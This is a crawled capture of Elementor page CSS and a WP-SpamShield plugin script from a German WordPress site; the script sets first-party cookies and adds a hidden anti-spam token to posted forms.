.elementor-77860 .elementor-element.elementor-element-b3d0ef7 .elementor-button{background-color:#D75151;}.elementor-77860 .elementor-element.elementor-element-2144704{--spacer-size:50px;}.elementor-77860 .elementor-element.elementor-element-6ee3c19{border-style:solid;border-width:1px 1px 1px 1px;border-color:#B1AEAE;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-77860 .elementor-element.elementor-element-6ee3c19, .elementor-77860 .elementor-element.elementor-element-6ee3c19 > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-77860 .elementor-element.elementor-element-6ee3c19 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-77860 .elementor-element.elementor-element-5f161f7 img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:15px 15px 15px 15px;}.elementor-77860 .elementor-element.elementor-element-b34474c .elementor-icon-wrapper{text-align:center;}.elementor-77860 .elementor-element.elementor-element-b34474c.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-77860 .elementor-element.elementor-element-b34474c.elementor-view-framed .elementor-icon, .elementor-77860 .elementor-element.elementor-element-b34474c.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-77860 .elementor-element.elementor-element-b34474c.elementor-view-framed .elementor-icon, .elementor-77860 .elementor-element.elementor-element-b34474c.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-77860 .elementor-element.elementor-element-d59262f{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-77860 .elementor-element.elementor-element-d59262f .elementor-divider-separator{width:100%;}.elementor-77860 .elementor-element.elementor-element-d59262f .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-77860 .elementor-element.elementor-element-649370a{border-style:solid;border-width:1px 1px 1px 1px;border-color:#B1AEAE;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-77860 .elementor-element.elementor-element-649370a, .elementor-77860 .elementor-element.elementor-element-649370a > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-77860 .elementor-element.elementor-element-649370a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-77860 .elementor-element.elementor-element-f5c1778 img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:15px 15px 15px 15px;}.elementor-77860 .elementor-element.elementor-element-b4fd5e9 .elementor-icon-wrapper{text-align:center;}.elementor-77860 .elementor-element.elementor-element-b4fd5e9.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-77860 .elementor-element.elementor-element-b4fd5e9.elementor-view-framed .elementor-icon, .elementor-77860 .elementor-element.elementor-element-b4fd5e9.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-77860 .elementor-element.elementor-element-b4fd5e9.elementor-view-framed .elementor-icon, .elementor-77860 .elementor-element.elementor-element-b4fd5e9.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-77860 .elementor-element.elementor-element-a9dc9ba{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-77860 .elementor-element.elementor-element-a9dc9ba .elementor-divider-separator{width:100%;}.elementor-77860 .elementor-element.elementor-element-a9dc9ba .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-77860 .elementor-element.elementor-element-ac97aa9{border-style:solid;border-width:1px 1px 1px 1px;border-color:#B1AEAE;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-77860 .elementor-element.elementor-element-ac97aa9, .elementor-77860 .elementor-element.elementor-element-ac97aa9 > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-77860 .elementor-element.elementor-element-ac97aa9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-77860 .elementor-element.elementor-element-c20e1ba img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:15px 15px 15px 15px;}.elementor-77860 .elementor-element.elementor-element-27d4c81 .elementor-icon-wrapper{text-align:center;}.elementor-77860 .elementor-element.elementor-element-27d4c81.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-77860 .elementor-element.elementor-element-27d4c81.elementor-view-framed .elementor-icon, .elementor-77860 .elementor-element.elementor-element-27d4c81.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-77860 .elementor-element.elementor-element-27d4c81.elementor-view-framed .elementor-icon, .elementor-77860 .elementor-element.elementor-element-27d4c81.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-77860 .elementor-element.elementor-element-7292f03{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-77860 .elementor-element.elementor-element-7292f03 .elementor-divider-separator{width:100%;}.elementor-77860 .elementor-element.elementor-element-7292f03 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-77860 .elementor-element.elementor-element-4c7f468{border-style:solid;border-width:1px 1px 1px 1px;border-color:#B1AEAE;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-77860 .elementor-element.elementor-element-4c7f468, .elementor-77860 .elementor-element.elementor-element-4c7f468 > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-77860 .elementor-element.elementor-element-4c7f468 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-77860 .elementor-element.elementor-element-22988eb img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:15px 15px 15px 15px;}.elementor-77860 .elementor-element.elementor-element-7011da0 .elementor-icon-wrapper{text-align:center;}.elementor-77860 .elementor-element.elementor-element-7011da0.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-77860 .elementor-element.elementor-element-7011da0.elementor-view-framed .elementor-icon, .elementor-77860 .elementor-element.elementor-element-7011da0.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-77860 .elementor-element.elementor-element-7011da0.elementor-view-framed .elementor-icon, .elementor-77860 .elementor-element.elementor-element-7011da0.elementor-view-default .elementor-icon svg{fill:#000000;}@media(min-width:768px){.elementor-77860 .elementor-element.elementor-element-e1ffcff{width:30.584%;}.elementor-77860 .elementor-element.elementor-element-7e8152b{width:54.365%;}.elementor-77860 .elementor-element.elementor-element-c133808{width:14.355%;}.elementor-77860 .elementor-element.elementor-element-e3c3f5a{width:30.584%;}.elementor-77860 .elementor-element.elementor-element-e356177{width:54.365%;}.elementor-77860 .elementor-element.elementor-element-9c65b70{width:14.355%;}.elementor-77860 .elementor-element.elementor-element-beb9db1{width:30.584%;}.elementor-77860 .elementor-element.elementor-element-f024083{width:54.365%;}.elementor-77860 .elementor-element.elementor-element-ff67503{width:14.355%;}.elementor-77860 .elementor-element.elementor-element-32ebae9{width:30.584%;}.elementor-77860 .elementor-element.elementor-element-618820d{width:54.365%;}.elementor-77860 .elementor-element.elementor-element-9872040{width:14.355%;}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 598
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('f9420f186ba4af15539d9447c05fc166','e2351864a0b23d632af68bf30032aaa3','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','35795dda5bb54f4588c28bc761aae3be').attr('value','0336515430e24a618823889d5260e102').appendTo(h);return true;})});
// Generated in: 0.000415 seconds
